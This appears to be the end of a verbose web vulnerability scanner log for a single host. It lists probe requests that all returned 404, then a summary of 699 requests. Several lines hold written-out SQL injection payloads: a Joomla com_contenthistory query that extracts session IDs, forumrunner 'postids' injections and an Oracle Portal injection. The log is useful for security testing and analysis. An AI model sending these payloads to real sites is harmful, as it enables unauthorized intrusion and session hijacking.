 V:Wed Oct 25 11:08:21 2023 - 404 for POST:      /us/en.html/private.php
V:Wed Oct 25 11:08:21 2023 - 404 for GET:       /us/en.html/CHANGELOG.txt
V:Wed Oct 25 11:08:22 2023 - 404 for GET:       /us/en.html/wp-content/plugins/gravityforms/change_log.txt
V:Wed Oct 25 11:08:22 2023 - 404 for GET:       /us/en.html/wordpress/wp-content/plugins/gravityforms/change_log.txt
V:Wed Oct 25 11:08:23 2023 - 404 for GET:       /us/en.html/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_i
d=1&list[select]=(select%201%20FROM(select%20count(*),concat((select%20(select%20concat(session_id))%20FROM%20jml_session%20LIMIT%200,1),floor
(rand(0)*2))x%20FROM%20information_schema.tables%20GROUP%20BY%20x)a)
V:Wed Oct 25 11:08:23 2023 - 404 for GET:       /us/en.html/forumrunner/request.php?cmd=get_spam_data&d=1&postids='1
V:Wed Oct 25 11:08:24 2023 - 404 for GET:       /us/en.html/forum/forumrunner/request.php?cmd=get_spam_data&d=1&postids='1
V:Wed Oct 25 11:08:24 2023 - 404 for GET:       /us/en.html/forums/forumrunner/request.php?cmd=get_spam_data&d=1&postids='1
V:Wed Oct 25 11:08:25 2023 - 404 for GET:       /us/en.html/forumz/forumrunner/request.php?cmd=get_spam_data&d=1&postids='1
V:Wed Oct 25 11:08:25 2023 - 404 for GET:       /us/en.html/htforum/forumrunner/request.php?cmd=get_spam_data&d=1&postids='1
V:Wed Oct 25 11:08:26 2023 - 404 for GET:       /us/en.html/board/forumrunner/request.php?cmd=get_spam_data&d=1&postids='1
V:Wed Oct 25 11:08:26 2023 - 404 for GET:       /us/en.html/community/forumrunner/request.php?cmd=get_spam_data&d=1&postids='1
V:Wed Oct 25 11:08:27 2023 - 404 for GET:       /us/en.html/vb/forumrunner/request.php?cmd=get_spam_data&d=1&postids='1
V:Wed Oct 25 11:08:28 2023 - 404 for GET:       /us/en.html/vbulletin/forumrunner/request.php?cmd=get_spam_data&d=1&postids='1
V:Wed Oct 25 11:08:28 2023 - 404 for GET:       /us/en.html/portal/pls/portal/PORTAL_DEMO.ORG_CHART.SHOW?p_arg_names=_max_levels&p_arg_values=
1&p_arg_names=_start_with_field&p_arg_values=null&p_arg_names=_start_with_value&p_arg_values=:p_start_with_value%27
V:Wed Oct 25 11:08:29 2023 - 404 for GET:       /us/en.html/pls/portal/PORTAL_DEMO.ORG_CHART.SHOW?p_arg_names=_max_levels&p_arg_values=1&p_arg
_names=_start_with_field&p_arg_values=null&p_arg_names=_start_with_value&p_arg_values=:p_start_with_value%27
+ 699 requests: 0 error(s) and 10 item(s) reported on remote host
+ End Time:           2023-10-25 11:08:29 (GMT-4) (376 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
V:Wed Oct 25 11:08:29 2023 + 699 requests made in 377 seconds